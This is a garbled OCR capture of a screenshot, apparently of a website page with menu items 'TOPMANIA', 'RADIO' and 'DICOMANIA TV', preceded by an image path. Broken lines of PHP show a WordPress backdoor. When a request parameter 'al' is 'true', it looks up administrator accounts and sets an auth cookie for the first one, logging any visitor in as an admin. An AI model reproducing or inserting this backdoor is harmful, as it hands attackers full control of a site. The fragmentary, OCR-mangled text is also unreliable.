
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV